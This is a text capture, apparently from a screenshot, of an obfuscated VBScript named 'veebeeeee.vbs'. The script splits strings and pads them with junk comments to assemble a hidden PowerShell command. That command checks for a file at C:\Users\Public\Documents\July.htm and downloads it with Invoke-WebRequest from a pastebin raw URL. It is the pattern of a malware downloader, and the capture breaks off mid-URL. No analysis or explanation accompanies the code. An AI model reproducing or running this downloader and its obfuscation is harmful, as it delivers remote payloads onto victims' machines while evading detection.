 veebeeeee.vbs ×
1 Set Object  = WScript.CreateObject("WScript.Shell") ''''''''''''''''al37ysoeopm'al37ysoeopm
2 Set SObject = CreateObject("Shell.Application")''''''''''''''''al37ysoeopm'al37ysoeopm
3 Set FObject = CreateObject("Scripting.FileSystemObject")''''''''''''''''al37ysoeopm'al37ysoeopm
4 SPath   = WScript.ScriptFullName''''''''''''''''al37ysoeopm'al37ysoeopm
5 Dim Code''''''''''''''''al37ysoeopm'al37ysoeopm
6 ''''''''''''''''al37ysoeopm'al37ysoeopm
7 Power0 = "Po"''''''''''''''''al37ysoeopm'al37ysoeopm
8 Power1 = "we"''''''''''''''''al37ysoeopm'al37ysoeopm
9 Power2 = "rS"''''''''''''''''al37ysoeopm'al37ysoeopm
10 Power3 = "he"
11 Power4 = "ll"''''''''''''''''al37ysoeopm'al37ysoeopm
12 Power5 = " "''''''''''''''''al37ysoeopm'al37ysoeopm
13 Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5''''''''''''''''al37ysoeopm'al37ysoeopm
14 ''''''''''''''''al37ysoeopm'al37ysoeopm
15 Path0 = "&$&f&&=&'&&C&"''''''''''''''''al37ysoeopm'al37ysoeopm
16 Path1 = "&:&\&U&s&e&&rs" ''''''''''''''''al37ysoeopm'al37ysoeopm
17 Path2 = "&\P&&u&b&l&i&&c&"''''''''''''''''al37ysoeopm'al37ysoeopm
18 Path3 = "\D&&o&c&u&me" ''''''''''''''''al37ysoeopm'al37ysoeopm
19 Path4 = "n&ts&\&&J&u&ly"''''''''''''''''al37ysoeopm'al37ysoeopm
20 Path5 = "&.h&t&&m&';"''''''''''''''''al37ysoeopm'al37ysoeopm
21 Path   = Path0 + Path1 + Path2 + Path3 + Path4 + Path5''''''''''''''''al37ysoeopm'al37ysoeopm
22 ''''''''''''''''al37ysoeopm'al37ysoeopm''''''''''''''''al37ysoeopm'al37ysoeopm
23 Reqest0 = "&i&&f &(&!(T&e&st&-P&ath &$&f)&){&&I&n&v&o&ke&-&W&eb&&R&eq&u&&e&s&t '"''''''''''''''''al37ys
24 Reqest1 = "&h&t&t&p&s&:&/&/&p&a&s&t"''''''''''''''''al37ysoeopm'al37ysoeopm
25 Reqest2 = "&e&b&i&n&.&c&o&m&/&r&a&w"''''''''''''''''al37ysoeopm'al37ysoeopm
26 Reqest3 = "&/&S&i&Y&G&w&w&c&z&"''''''''''''''''al37ysoeopm'al37ysoeopm